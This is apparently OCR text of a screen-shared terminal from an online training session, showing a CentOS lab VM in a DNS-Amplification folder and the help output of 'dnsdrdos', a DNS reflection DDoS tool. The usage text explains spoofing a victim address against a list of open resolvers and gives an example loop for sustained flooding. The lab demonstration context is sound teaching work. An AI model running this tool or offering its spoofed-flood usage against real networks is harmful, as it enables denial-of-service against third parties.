 Getting Started From Internet Explorer iana ICANN | ICANN-Accre... log analysis Canon confirms ranso... How to view and clear... How to Clear/flush D... 1806.00276.pdf How to Flush DNS Cac... database domain balaji sir https://blacklist.cybert... resolver avail
CentOS_8_Server [Running] - Oracle VM VirtualBox
View Input Devices Help
Viewing Balaji Rajendran's screen
Terminal
Nov 25 15:48
root@centos8:~/DNS-Amplification
File Edit View Search Terminal Help
[root@centos8 ~]# ls
anaconda-ks.cfg Desktop DNS-Amplification dnsdrdos.c DNS-Tunneling Documents Downloads index.html initial-setup-ks.cfg Music Pictures Public Templates Videos
[root@centos8 ~]# cd DNS-Amplification/
[root@centos8 DNS-Amplification]# ls
dnsdrdos dnsdrdos.c opendns.list
[root@centos8 DNS-Amplification]# ./dnsdrdos -H
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
usage:
dnsdrdos -f <file> [options] | [misc]
target:
-f <file> - list of dns servers (only one ip-address per line!)
-s <addr> - ip-address to spoof (default: 127.0.0.1)
-d <domain> - which domain should be requested?
(default: "google.com.")
-l <num> - how many loops through list? (default: 10000)
misc:
-V - show version
-H - show help and usage
example:
./dnsdrdos -f nameserver.lst -s 192.168.2.211 -d google.com. -l 10000
or better:
$ for i in `seq 1 1000`; do ./dnsdrdos -f nameserver.lst \
-s 192.168.2.211 -d $i -l 10000; done
This is better, because we ask dynamically for any domain names.
Even if the domainname is not given, 'we' still would recieve DNS
answers.
[root@centos8 DNS-Amplification]#
Right Ctrl
BR
Balaji Rajendran (Host)
Balaji Rajendran (Host)
A
ABISHEIK
AT
Aishwarya Kumar Tiwari
CW
Champika Wijayatunga
D
Desika
DK
Devender Kumar
Connect audio Start video Share
Participants Chat